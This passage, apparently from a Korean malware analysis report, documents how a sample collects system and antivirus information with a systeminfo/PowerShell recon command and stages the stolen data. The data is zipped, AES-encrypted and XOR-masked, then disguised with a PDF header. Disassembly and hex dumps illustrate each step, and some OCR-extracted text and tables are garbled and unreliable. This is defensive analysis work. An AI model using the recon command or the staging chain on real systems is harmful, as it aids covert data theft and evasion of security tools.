

(4) 다음 경로에 파이프로 얻은 데이터를 작성한다.

- 경로 : C:\#ProgramData\#temp\#[랜덤4글자].tmp

| xor r9d,r9d                                                       |                                                              |
|-------------------------------------------------------------------|--------------------------------------------------------------|
| xor r8d,r8d                                                       |                                                              |
| mov edx,4000000                                                   |                                                              |
| call r10                                                          | API_CreateFile                                               |
| mov rbx,rax                                                       |                                                              |
| cmp rax,FFFFFFFFFFFFFFF                                           |                                                              |
| je <mark>1800066E1</mark>                                         |                                                              |
| mov dword ptr ss:[rbp+A8],r12d                                    |                                                              |
| call 18000DBB0                                                    |                                                              |
| mov r10,r12                                                       |                                                              |
| test eax,eax                                                      |                                                              |
| cmovne r10,qword ptr ds:[ <mark>&lt;&amp;WriteFile&gt;</mark> ]   |                                                              |
| lea rdx,qword ptr ss:[rbp+B0]                                     | <pre>[rbp+B0]:"&gt;&gt; c:\\windows\\system32\\cmd.exe</pre> |
| cmp qword ptr ss:[rbp+C8],10                                      |                                                              |
| cmovae rdx,qword <u>p</u> tr ss: <mark>[</mark> rbp+B0]           | <pre>[rbp+B0]:"&gt;&gt; c:\\windows\\system32\\cmd.exe</pre> |
| mov qword ptr ss:[rsp+20],r12                                     |                                                              |
| lea r9,qword ptr ss:[rbp+A8]                                      |                                                              |
| mov r8d,dword ptr ss:[rbp+C0]                                     |                                                              |
| mov_rcx,rbx                                                       |                                                              |
| call r10                                                          | API_WriteFile                                                |
| call 18000DBB0                                                    |                                                              |
| mov rdx,r12                                                       |                                                              |
| test eax,eax                                                      |                                                              |
| cmovne rdx,qword ptr ds:[ <mark>&lt;&amp;CloseHandle&gt;</mark> ] |                                                              |
| mov_rcx,rbx                                                       |                                                              |
| call rdx                                                          |                                                              |
|                                                                   |                                                              |

[그림 16] tmp 파일 생성





| AB2E.tmp - 메모장                                                                                                    |                                                                                                    | _ 0   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| 파일(F) 편집(E) 서식(O)                                                                                                    | 보기(V) 도움말(H)                                                                                                    |       |
| >> c∶₩windows₩system32₩c                                                                                                    | cmd.exe /c systeminfo & powershell Get-CimInstance -Namespace root/SecurityCenter2 -Classname Antiv                                                                                                    | irusP |
| 호스트 이름:<br>30 비름:<br>30 비름:<br>30 비름:<br>31 대유다:<br>32 비제구성드 21 체<br>가격도 주직<br>32 비제구성드 24조<br>45주직 날 시간:<br>31 지수비행위 모종<br>31 대<br>소조 발문된 D2 치 부제도 21<br>의 지수비행위<br>지수비행위<br>31 대<br>소전 명<br>31 대<br>소전 명<br>31 대<br>소전<br>31 대<br>소전<br>31 대<br>소전<br>31 대<br>소전<br>31 대<br>소전<br>31 대<br>소전<br>31 대<br>소전<br>31 대<br>소전<br>31 대<br>소전<br>31 대<br>21 대<br>31 대<br>21 대<br>31 대<br>21 대<br>31 대<br>21 대<br>31 대<br>31 대<br>31 대<br>31 대<br>31 대<br>31 대<br>31 대<br>3 | NH-ESL_PPTSHEAM<br>Microsoft Windows 7 Ultimate 8<br>5.1.7801 Service Pack 1 월드 1601<br>Microsoft Windows 7 Ultimate 8<br>5.1.7801 Service Pack 1 월드 1601<br>Microsoft Windows 7 Hea<br>Maltigracespor Pres<br>Windows A3873<br>00425-252-0000007-85710<br>2018-05-05, S2年 3111.00<br>2018-05-05, S2年 3111.00<br>2018-05-05, S2年 3111.00<br>2012-05-04, S2世 10115155<br>VHears Nortael Platform<br>S4Hased PF<br>Magna Nortael Platform<br>S4Hased PF<br>Magna Nortael Platform<br>S4Hased Pf<br>Magna Nortael Platform<br>S4Hased Pf<br>Magna Nortael Platform<br>S4Hased Pf<br>Magna Nortael Platform<br>S4Hased Pf<br>Magna Nortael Platform<br>Nortael Platform<br>Nortael Platform |       |
|                                                                                                    |                                                                                                    |       |

#### [그림 17] 탈취된 데이터

(5) 다음 경로에 압축된 데이터를 저장할 파일을 생성해 시그니처 데이터를 작성한다. 이후 텍스트 압축 알고리즘을 사용해 압축된 데이터를 zip 파일에 작성한다.

- 경로 : C:₩ProgramData₩temp₩[랜덤4글자].tmp.zip

| Offset(h) | 00 | 01 | 02 | 03 | 04 | 05 | 06 | 07 | 80 | 09 | 0A | 0B | 0C | 0D | 0E | 0F |               |
|-----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|---------------|
| 00000000  | 50 | 4B | 03 | 04 | 14 | 00 | 80 | 00 | 80 | 00 | 6F | 77 | EC | 56 | 00 | 00 | PKowìV        |
| 00000010  | 00 | 00 | 00 | 00 | 00 | 00 | 66 | 77 | 0B | 00 | 80 | 00 | 11 | 00 | 41 | 42 | fwAB          |
| 00000020  | 32 | 45 | 2E | 74 | 6D | 70 | 55 | 54 | 0D | 00 | 07 | 40 | 41 | AE | 64 | 1C | 2E.tmpUT@A®d. |
| 00000030  | 41 | AE | 64 | 1C | 41 | AE | 64 |    |    |    |    |    |    |    |    |    | A®d.A®d       |

[그림 18] 시그니처 데이터

| E8 95FAFFFF     | call 1800128B0                                  | send tree                               |
|-----------------|-------------------------------------------------|-----------------------------------------|
| 8B93 B0AF0100   | <pre>mov edx,dword ptr ds:[rbx+1AFB0]</pre>     |                                         |
| 48:8D0D A8AC030 | lea rcx,qword ptr ds:[ <mark>18004DAD0</mark> ] | 00000018004DAD0:"\nlit tree: sent %ld"  |
| E8 53E8FFFF     | call 180011680                                  |                                         |
| 48:8BCB         | mov rcx, rbx                                    |                                         |
| 44:8BC5         | mov r8d,ebp                                     |                                         |
| 49:8BD5         | mov rdx,r13                                     |                                         |
| E8 75FAFFFF     | call 1800128B0                                  | send_tree                               |
| 8B93 B0AF0100   | <pre>mov edx,dword ptr ds:[rbx+1AFB0]</pre>     |                                         |
| 48:8D0D A0AC030 | lea rcx,qword ptr ds:[ <mark>18004DAE8</mark> ] | 00000018004DAE8:"\ndist tree: sent %ld" |
| E8 33E8FFFF     | call 180011680                                  |                                         |
| 48:8BCB         | mov rcx,rbx                                     |                                         |
| 48:8D53 20      | <pre>lea rdx,qword ptr ds:[rbx+20]</pre>        |                                         |
| 4D:8BC5         | mov r8,r13                                      |                                         |
| E8 14040000     | call 180013270                                  | compress_block                          |

[그림 19] 텍스트 압축 루틴





- 경로 : C:₩ProgramData₩temp₩[랜덤4글자].tmp.enc

(6) 이후 zip 파일을 AES 알고리즘을 사용해 암호화하여 다음 경로에 저장한다.

| 97 | BB         | E8 | EE            | 42 | 12         | DD | 69 | FF         | 17   | D5 | 96  | 5D | A7 | B6         | 4C | —»èîB.Ýiÿ.Õ−]§¶L  |
|----|------------|----|---------------|----|------------|----|----|------------|------|----|-----|----|----|------------|----|-------------------|
| 85 | <b>A</b> 2 | F8 | 10            | 48 | 00         | 26 | 29 | 28         | 8E   | 44 | 55  | AE | C7 | AE         | ED | ¢ø.H.&) (ŽDU®Ç®í  |
| Α9 | DD         | 78 | FC            | C8 | 44         | В1 | AA | 19         | 37   | В2 | D3  | 3A | 9D | 9E         | BB | ©ÝxüÈD±ª.7²Ó:.ž»  |
| 8B | C7         | 02 | 58            | 00 | BB         | 24 | 1B | 6B         | ΒA   | 56 | 14  | 0A | 38 | E7         | DC | <Ç.X.»\$.k°V8çÜ   |
| 7В | CF         | E3 | 77            | CE | В9         | F7 | 2E | 9F         | 7B   | 0E | 69  | Α9 | 99 | 8B         | ΒA | {Ïãwι÷.Ÿ{.i©™< °  |
| 99 | В3         | 2E | 3A            | 33 | CE         | 92 | E3 | E2         | 45   | 8E | 9D  | D1 | 16 | 73         | 49 | ™³.::3Î′ãâEŽ.Ñ.sI |
| 7C | 09         | Α3 | 67            | 35 | E4         | 7F | A6 | 9B         | 79   | 0B | FD  | 80 | 15 | AC         | 8B | .£g5ä.¦>y.ý¬<     |
| D8 | 76         | E6 | В1            | 61 | <b>A</b> 0 | 93 | D8 | <b>A</b> 5 | D2   | FA | E2  | 84 | Ε9 | B8         | AA | Øvæ±a "Ø¥Òúâ"é ª  |
| A9 | 61         | 44 | 9D            | 56 | 17         | В1 | 53 | 50         | E1   | 47 | DB  | В2 | DC | 67         | В3 | ©aD.V.±SPáGÛ²Üg³  |
| 58 | 2В         | DA | ΒA            | BB | 94         | C6 | A6 | 8B         | 6D   | 16 | 51  | 69 | 43 | 75         | 1C | X+Ú°≫″Ʀ∢m.QiCu.   |
| 13 | 88         | D0 | 88            | Ε9 | EA         | 17 | 74 | BB         | E8   | 64 | 6C  | 2B | 57 | D4         | 5C | .^Ð^éê.t≫èdl+WÔ∖  |
| 10 | AC         | 17 | 34            | CB | CC         | EΒ | 73 | E8         | 59   | 15 | 64  | FF | 80 | <b>A</b> 9 | 76 | .¬.4ËÌësèY.dÿ.©v  |
| 01 | 51         | 2A | $\mathbf{FC}$ | 60 | 62         | 17 | 15 | 1D         | 6C   | С3 | 8F  | 7F | 53 | C4         | F6 | .Q*ü`blÃSÄö       |
|    |            |    |               |    |            | -  | [그 | 림 2        | 1] ? | 생성 | 된 업 | 압축 | 테이 | 이터         |    |                   |

| [그림 | 20] | 압축된 | 데이터 |
|-----|-----|-----|-----|
|-----|-----|-----|-----|

50 4B 03 04 14 00 02 00 08 00 6F 77 EC 56 DE 73

D0 DF 56 B6 01 00 66 77 0B 00 08 00 11 00 41 42

32 45 2E 74 6D 70 55 54 0D 00 07 40 41 AE 64 1C

41 AE 64 1C 41 AE 64 DC 5C EB 73 1B D7 75 FF CE

19 FE OF 77 3C E3 44 1A 63 E1 7D 3F D0 8C 67 28

90 94 18 9B 12 42 50 52 67 C2 7C 58 2E 2E C8 35

| 수소               | He | ×  |    |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII            |
|------------------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 000000001EA011C  | DC | 5C | EB | 73 | 1B | D7 | 75 | FF | CE | 19 | FE | 0F | 77 | 3C | Е3 | 44 | Ü∖ës.×uÿÎ.þ.w<ã  |
| 000000001EA012C  | 1A | 63 | Ε1 | 7D | 3F | D0 | 8C | 67 | 28 | 90 | 94 | 18 | 9B | 12 | 42 | 50 | .cá}?Ð.g(BF      |
| 000000001EA013C  | 52 | 67 | с2 | 7C | 58 | 2E | 2E | C8 | 35 | 97 | BB | E8 | EE | 42 | 12 | DD | RgÂ XÈ5.»èîB.    |
| 000000001EA014C  | 69 | FF | 17 | D5 | 96 | 5D | A7 | в6 | 4C | 85 | A2 | F8 | 10 | 48 | 00 | 26 | iÿ.Õ.]§¶L.⊄ø.Н.& |
| 000000001EA015C  | 29 | 28 | 8E | 44 | 55 | AE | с7 | AE | ED | Α9 | DD | 78 | FC | C8 | 44 | В1 | )(.DU®Ç®í@ÝxüÈD: |
| 000000001EA016C  | AA | 19 | 37 | в2 | D3 | 3A | 9D | 9E | BB | 8B | с7 | 02 | 58 | 00 | BB | 24 | a.7²Ó:».Ç.X.»    |
| 000000001EA017C  | 1B | 6в | BA | 56 | 14 | 0A | 38 | Е7 | DC | 7в | CF | Е3 | 77 | CE | в9 | F7 | .k°∨8çÜ{Ïãwî'-   |
| 000000001EA018C  | 2E | 9F | 7B | 0e | 69 | А9 | 99 | 8в | BA | 99 | в3 | 2E | 3A | 33 | CE | 92 | {.i©º.³.:31      |
| 000000001EA019C  | E3 | Е2 | 45 | 8E | 9D | D1 | 16 | 73 | 49 | 7C | 09 | А3 | 67 | 35 | Е4 | 7F | ãâEÑ.sI∣.£g5ä.   |
| 000000001EA01AC  | A6 | 9в | 79 | 0в | FD | 08 | 15 | AC | 8B | D8 | 76 | Е6 | B1 | 61 | A0 | 93 | ¦.y.ý¬.Ø∨æ±a     |
| 000000001EA01BC  | D8 | A5 | D2 | FA | E2 | 84 | Е9 | в8 | AA | Α9 | 61 | 44 | 9D | 56 | 17 | в1 | Ø¥Òúâ.é,ª©aD.V.: |
| 000000001EA01CC  | 53 | 50 | Ε1 | 47 | DB | в2 | DC | 67 | в3 | 58 | 2в | DA | BA | BB | 94 | C6 | SPáGÛ²Üg³X+Ú°».  |
| 000000001EA01DC  | A6 | 8B | 6D | 16 | 51 | 69 | 43 | 75 | 1C | 13 | 88 | D0 | 88 | Е9 | EA | 17 | ¦.m.QiCuĐ.éê.    |
| 000000001EA01EC  | 74 | BB | E8 | 64 | 6C | 2в | 57 | D4 | 5C | 10 | AC | 17 | 34 | СВ | CC | EB | t»èdl+WÔ∖.¬.4ËÌé |
| 000000001EA01FC  | 73 | E8 | 59 | 15 | 64 | FF | 08 | Α9 | 76 | 01 | 51 | 2A | FC | 60 | 62 | 17 | sèY.dÿ.©v.Q*ü`b. |
| 000000001EA020C  | 15 | 1D | 6C | С3 | 8F | 7F | 53 | C4 | F6 | 52 | Е3 | 1F | 39 | DD | 46 | 4F |                  |
| 000000001EA021C  | 3D | 5D | в0 | AD | 39 | 5в | 5D | CC | EB | 06 | 76 | 9E | 7E | 2A | FC | 63 | =]°.9[]Ìë.∨.~*üα |
| 000000001EA022C  | 74 | EC | 92 | 2C | 1E | EF | FA | 32 | A7 | BA | EΑ | D3 | 33 | 93 | BA | 66 | tì.,.ïú2§°êÓ3.°1 |
| 000000001EA023C  | 5B | 8E | 95 | 77 | 67 | CE | D7 | 75 | 90 | 75 | 55 | DB | 45 | 93 | D8 | 2C | [wgî×u.uUÛE.Ø    |
| 000000001EA024C  | CE | 64 | 7C | 4A | E7 | 29 | F4 | AC | 53 | 67 | 56 | 0в | 85 | 5E | 8C | 53 | Îd Jç)ô¬SgV^.S   |
| 000000001EA025C  | 58 | 83 | A5 | в6 | C6 | 21 | 13 | 85 | В1 | C8 | 24 | 9E | 9E | C9 | 61 | 67 | X.¥¶Æ!±È\$Éag    |
| 000000001EA026C  | C1 | в5 | 0A | 9E | A4 | 70 | 02 | EB | A2 | 69 | 58 | 6A | CE | E9 | 47 | A2 | Aµ¤p.ë⊄iXjÎéG0   |
| 0000000001EA027C | 15 | 17 | 61 | 08 | 8F | 64 | 78 | 68 | 78 | E8 | F6 | CB | 5B | 9B | в7 | AE | adxhxèöE[º       |
| 000000001EA028C  | A2 | CA | 9D | F5 | D7 | 52 | 28 | F8 | 9C | 9F | 38 | 4D | 8D | A5 | 5F | F8 | €Ë.Õ×R(ø8M.¥_¢   |
| 0000000001EA029C | E9 | D4 | 38 | F7 | BC | F8 | FC | E4 | F0 | D0 | 99 | 6C | 08 | 15 | 79 | 9A | é08÷¼øüäðÐ.1y.   |

PK.....owìVÞs

Ð₿V¶..fw....AB

2E.tmpUT...@A®d.

A®d.A®dÜ\ës.×uÿÎ

.þ.w<ãD.cá}?ĐŒg(

.*"*.>.BPRgÂ|X..È5



| E2 | B6                  | 01 | 00 | F7 | 78 | 8C | 85 | 17 | 16         | AA | 24         | 2A | 5D | 04 | 21 | â¶÷xŒª\$*].!                |
|----|---------------------|----|----|----|----|----|----|----|------------|----|------------|----|----|----|----|-----------------------------|
| 20 | 42                  | 74 | 11 | 52 | ED | E0 | 3E | 7A | D3         | 9D | D5         | 8E | 59 | D0 | 0E | Bt.Ríà>zÓ.ÕŽYÐ.             |
| C2 | 2F                  | 6C | В4 | 64 | 71 | 20 | 30 | AC | 50         | 52 | В7         | 0E | 8C | 50 | 0D | Â/l´dq 0¬PR∙.ŒP.            |
| E4 | 90                  | F6 | В6 | 7F | 0B | DB | 29 | 66 | 8C         | 71 | ΒA         | 97 | CF | C8 | 3E | ä.ö¶Û)fŒq°—ÏÈ>              |
| 91 | 89                  | 4E | 0C | 2B | 78 | 05 | 74 | 67 | 67         | 7A | 31         | 64 | F5 | 07 | 98 | `‰N.+x.tggzldõ.^            |
| C6 | 7F                  | 20 | CA | 41 | 72 | 9E | 44 | 17 | <b>A</b> 0 | 20 | 32         | 0C | BE | 59 | 2E | Æ. ÊAržD. 2.¾Y.             |
| 73 | E3                  | 7B | 41 | 4E | 89 | 4D | 09 | 53 | 87         | C9 | 6C         | 6B | F4 | 5C | 53 | sã{AN‰M.S‡Élkô\S            |
| C8 | 97                  | 5B | 73 | 00 | 17 | 62 | 6C | F4 | 5A         | E4 | C0         | 8D | 4B | 5D | 5D | È—[sblôZäÀ.K]]              |
| 53 | 3E                  | F2 | В2 | F8 | E0 | 45 | 9A | 05 | 68         | 44 | <b>A</b> 3 | 95 | 3F | EF | ED | S>ò²øàEš.hD£•?ïí            |
| 76 | 78                  | 3B | F9 | 18 | Ε6 | В5 | 9A | В6 | E2         | 42 | EF         | 5B | DA | 0A | 58 | vx;ù.æμš¶âBï[Ú.)            |
| 93 | 73                  | BF | 79 | 55 | 36 | 70 | 50 | В1 | CD         | C2 | E8         | C5 | A1 | 2E | 83 | "s;yU6pP±ĺÂèÅ;.;            |
| E3 | AE                  | F8 | 3F | 95 | 52 | CE | 68 | CC | 52         | 1D | D9         | 5C | 4D | 19 | 8A | ã®ø?•RÎhÌR.Ù\M.S            |
| 35 | 7F                  | 01 | 7A | E6 | 3D | 66 | В2 | 43 | BB         | В0 | 80         | BB | FΕ | E6 | 94 | 5zæ=f²C»°€»þæ'              |
| D1 | 64                  | EF | 6A | E7 | 7B | 73 | 17 | ΕE | 94         | ΕA | E8         | CF | 23 | D4 | 4C | Ñdïjç{s.î″êèÌ#ÖI            |
| 21 | 1B                  | 0D | 45 | 01 | 3A | 60 | E1 | F0 | 61         | 05 | 4E         | A2 | 4A | B8 | 6F | !E.:`áða.N¢J,⊂              |
| FB | DF                  | 91 | В7 | 53 | 10 | F8 | EC | 31 | 39         | 1D | 3E         | 4B | CA | 4C | 1C | ûß`S.øì19.>KËL.             |
| D9 | 6F                  | в0 | D5 | 4A | 25 | BA | E5 | 30 | C8         | E7 | C9         | F6 | D9 | FF | 31 | Ŭo°ÕJ%°å0ĖçĖöŬÿ1            |
| AE | DD                  | BF | 37 | 5E | 85 | 99 | 2D | 2D | 5A         | 5E | A1         | ED | 5F | C3 | 2В | ®Ÿ;7^™Z^;í_Ä+               |
| 68 | 0E                  | 36 | 7F | 16 | 8B | 20 | D1 | 61 | D6         | 95 | 9D         | 1B | 3D | DE | 81 | h.6< NaO•=Þ.                |
| В7 | 60                  | A7 | 0A | 71 | C8 | BC | CF | 4D | В9         | 42 | DC         | A4 | C9 | F3 | 3A | ·`§.qE¼IM¹BU¤Eó:            |
| D9 | F9                  | A7 | C6 | 50 | E8 | В7 | A4 | BB | 8C         | E4 | AB         | 57 | 16 | B2 | 76 | UùSÆPè ¤»Œä«W.²ĭ            |
| 30 | 7C                  | 51 | 24 | 45 | 89 | 35 | BF | 48 | 80         | 98 | 70         | C8 | EA | 55 | 7D | 0 Q\$E%5;H.~pEêU]           |
| 2A | FB                  | 2A | FD | 2E | D5 | E8 | C3 | 7D | CB         | 27 | F2         | 99 | 21 | 83 | 0A | *û*ý.OèA}E'ò™!f.            |
| 35 | 63                  | E9 | D4 | 6D | 58 | 94 | B9 | 06 | C2         | BB | 9C         | C0 | 6F | 0A | AD | 5céOmX" <sup>1</sup> .A»œAo |
| 23 | 42                  | 34 | AA | 49 | 1A | 18 | 31 | 83 | 57         | 0D | 3F         | BD | 50 | 52 | 16 | #B4ªI1fW.?⁵źPR.             |
|    | [그리 23] 안ㅎ하되 데이터 일브 |    |    |    |    |    |    |    |            |    |            |    |    |    |    |                             |

[그림 22] 암호화 수행

| F15 C7680300  | <pre>call qword ptr ds:[&lt;&amp;CryptAcquireContextw&gt;]</pre> |
|---------------|------------------------------------------------------------------|
| 35C0          | test eax,eax                                                     |
| )F84 77020000 | je 1800079B8                                                     |
| 3B5424 54     | mov edx,dword ptr ss:[rsp+54]                                    |
| 4C:8D45 90    | lea r8,qword ptr ss:[rbp-70]                                     |
| 48:8B4C24 60  | mov_rcx,qword_ptr_ss:[rsp+60]                                    |
| F15 B4680300  | <pre>call qword ptr ds:[&lt;&amp;CryptGenRandom&gt;]</pre>       |
| 35C0          | test eax,eax                                                     |
| )F84 4F020000 | je 1800079AB                                                     |
| 48:8B4C24 60  | mov rcx,qword ptr ss: rsp+60                                     |
| 18:8D4424 68  | lea rax,qword ptr ss:[rsp+68]                                    |
| 45:33C9       | xor r9d,r9d                                                      |
| 18:894424 20  | mov qword ptr ss:[rsp+20],rax                                    |
| 45:33C0       | xor r8d,r8d                                                      |
| 3A 03800000   | mov_edx,8003                                                     |
| F15 94680300  | <pre>call qword ptr ds:[&lt;&amp;CryptCreateHash&gt;]</pre>      |
| 35C0          | test eax,eax                                                     |
| DF84 27020000 | Je 1800079AB                                                     |
| 14:8B4424 54  | mov r8d, dword ptr ss: rsp+54                                    |
| 18:8D55 90    | lea rdx, qword ptr ss: rbp-/0                                    |
| 18:8B4C24 68  | mov rcx, qword ptr ss: [rsp+68]                                  |
| 15:33C9       | xor r9d, r9d                                                     |
| F15 /D680300  | <b>call</b> qword ptr ds:[<&CryptHashData>]                      |
| 35CU          | test eax,eax                                                     |
| JF84 FD010000 | Je 18000/9A0                                                     |
| AC:884424 68  | mov r8, qword ptr ss: [rsp+68]                                   |
| 18:8D45 80    | lea rax, qword ptr ss: rpp-80                                    |
| 18:8B4C24 60  | mov rcx, qword ptr ss: [rsp+60]                                  |
| +5:33C9       |                                                                  |
| SA UI0800000  | mov eux, 0001                                                    |
| +0:094424 20  | mov qword ptr ss: rsp+20, rax                                    |
|               |                                                                  |



(7) 암호화된 파일에 대한 XOR 연산을 수행하기 위해 XOR 다음 루틴으로 XOR 키를 생성한다.

| 48:0F450D 3FE5 | cmovne rcx.gword ptr ds: <a href="https://www.selfacture.com">ds://www.selfacture.com</a> |  |  |  |  |  |  |
|----------------|-------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| FFD1           | call rcx                                                                                  |  |  |  |  |  |  |
| 8BC8           | mov ecx,eax                                                                               |  |  |  |  |  |  |
| E8 A6F50100    | call 180027550                                                                            |  |  |  |  |  |  |
| 49:8BDC        | mov rbx,r12                                                                               |  |  |  |  |  |  |
| BF 10000000    | mov edi,10                                                                                |  |  |  |  |  |  |
| E8 6DF50100    | rcall 180027524                                                                           |  |  |  |  |  |  |
| 8803           | mov byte ptr ds:[rbx],a]                                                                  |  |  |  |  |  |  |
| 48:8D5B 01     | lea rbx, gword ptr ds: [rbx+1]                                                            |  |  |  |  |  |  |
| 48:83EF 01     | sub rdi,1                                                                                 |  |  |  |  |  |  |
| ~75 EF         | <mark>ijne 180007FB2</mark>                                                               |  |  |  |  |  |  |
|                | [그리 241 \\ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \                                              |  |  |  |  |  |  |

[그림 24] XOR 키 생성

(8) 생성된 XOR 키를 사용해 AES 알고리즘으로 암호화 된 데이터에 XOR 연산을 수행해 다음 경 로의 파일에 작성한다.

| - | 경로 : - | 경로 | : C:\#ProgramData\#temp\#[랜덤4글자].tmp.tmp |  |
|---|--------|----|------------------------------------------|--|
|---|--------|----|------------------------------------------|--|

| 41:FFD2        | call r10                         | API_ReadFile - enc |
|----------------|----------------------------------|--------------------|
| 4D:8BC6        | IMOV r8,r14                      |                    |
| 41:B9 00100000 | mov r9d,1000                     |                    |
| 66:90          | nop                              |                    |
| 8BCF           | rmov ecx,edi                     |                    |
| 48:8D56 F0     | lea rdx,qword ptr ds:[rsi-10]    |                    |
| 83FF 10        | cmp edi,10                       |                    |
| 48:0F42D6      | cmovb rdx,rsi                    |                    |
| 42:0FB60422    | movzx eax, byte ptr ds:[rdx+r12] |                    |
| 43:320428      | xor al, byte ptr ds: [r8+r13]    | XOR 연산             |
| 83C7 F0        | add edi, FFFFFF0                 |                    |
| 83F9 10        | cmp ecx, 10                      |                    |
| 0F42F9         | cmovb edi,ecx                    |                    |
| FFC7           | inc edi                          |                    |
| 48:8D72 01     | lea rsi,qword ptr ds:[rdx+1]     |                    |
| 41:8800        | mov byte ptr ds:[r8],al          |                    |
| 4D:8D40 01     | lea r8,qword ptr ds:[r8+1]       |                    |
| 49:83E9 01     | sub r9,1                         |                    |
| ~ 75 CE        | ljne 1800081D0                   |                    |
|                |                                  | 1                  |

[그림 25] XOR 연산 수행



| Offset(h) | 00        | 01         | 02        | 03       | 04       | 05        | 06 | 07       | 08       | 09         | 0A | 0B       | 0C       | 0D         | 0E        | 0F        |                                                                                      |
|-----------|-----------|------------|-----------|----------|----------|-----------|----|----------|----------|------------|----|----------|----------|------------|-----------|-----------|--------------------------------------------------------------------------------------|
| 00000000  | 25        | 50         | 44        | 46       | 2D       | 31        | 2E | 37       | 2E       | 2E         | 34 | 20       | 30       | 20         | 6F        | 62        | %PDF-1.74 0 ob                                                                       |
| 0000010   | 6A        | 81         | 23        | AF       | 21       | DD        | 32 | 54       | BB       | 93         | 91 | F6       | DE       | 4F         | 34        | CA.       | j <b>.</b> # <sup>—</sup> −Ý2T» <b>``'</b> öÞO4Ê                                     |
| 00000020  | 68        | DD         | 44        | Α9       | DF       | 3F        | 84 | 55       | BB       | BA         | 79 | 8F       | D2       | 0B         | CF        | 70        | hÝD©ß?"U»°y.Ò.Ïp                                                                     |
| 00000030  | 04        | BF         | F3        | DA       | 89       | A7        | 01 | C7       | A4       | 5D         | B8 | 99       | DA       | 77         | 25        | 7E        | .;óÚ‰§.Ǥ],™Úw%~                                                                      |
| 00000040  | AE        | 80         | 81        | F0       | CE       | DA        | 09 | 4C       | 13       | FD         | 86 | FA       | 57       | 96         | BE        | 37        | ®ðÎÚ.L.ý†ú₩-¾7                                                                       |
| 00000050  | F6        | <b>A</b> 2 | A2        | A9       | F1       | C5        | 5B | 49       | 03       | 95         | D4 | 40       | 91       | 04         | 6F        | EB        | ö¢¢©ñÅ[I.•Ô@`.oë                                                                     |
| 00000060  | 5A        | В4         | 60        | C9       | 36       | 78        | CC | 32       | 21       | <b>A</b> 8 | 28 | E9       | 10       | BD         | 61        | 40        | Z´`É6xÌ2!"(é.½a@                                                                     |
| 00000070  | 53        | F5         | 23        | BF       | 19       | 65        | 75 | 74       | DF       | 47         | 72 | E6       | 23       | F7         | AB        | 5A        | Sõ#¿.eutßGræ#÷«Z                                                                     |
| 00000080  | 24        | 60         | 6F        | C0       | C8       | 4D        | 92 | AA       | DB       | 3C         | 3F | 46       | E6       | AA         | 73        | BD        | \$`oAEM' ªÚ Fæªs½</td                                                                |
| 00000090  | 4E        | 22         | 67        | A2       | 00       | E1        | 3C | 8D       | 4A       | 71         | BF | 4D       | 47       | 92         | В7        | C8        | N"g¢.á<.Jq;MG' E                                                                     |
| 000000A0  | AF        | 3B         | 8B        | BA       | 11       | A3        | 80 | B8       | CD       | B9         | 89 | 02       | 0B       | <b>A</b> 0 | 45        | FB        | ;<°.£.,I¹‰ Eû                                                                        |
| 000000B0  | A9        | 82         | 0F        | B2       | EA       | 55        | 78 | 42       | F2       | 91         | 27 | 0E       | D4       | 89         | C7        | D6        | ©,.²êUxBò`'.0‰ÇO                                                                     |
| 00000000  | C5        | 78         | DD        | 3E       | A5       | 80        | 97 | 43       | 22       | 3E         | 65 | 2D       | 32       | 21         | FE        | E3        | AxY>¥C">e-2!þã                                                                       |
| 000000D0  | 0D        | BC         | 00        | EB       | A0       | 14        | 04 | 8F.      | 10       | F.8        | E/ | B3       | 98       | 38         | E7        | 8E        | .¼.ėøç³~8ç<                                                                          |
| 000000E0  | 42        | 3F         | C9        | FD       | 45       | 99        | 8A | E6       | BD       | 59         | CC | 4D       | 9F       | CT         | 28        | BA        | B?EýE™Sæ∻zYIMYÇ(°                                                                    |
| 000000F0  | 5E        | 42         | TE        | C3       | £'4      | 86<br>0 E | 31 | 12       | 6F       | C8         | BB | B5       | 2E       | 66         | 31        | 39        | ^B.Aol?roE»µ.II9                                                                     |
| 00000100  | 41        | C9         | AD        | 21       | 12       | ZE        | 上4 | 91       | TC       | 06         | E6 | 8A       | 5B       | 24         | 70<br>215 | 3E        |                                                                                      |
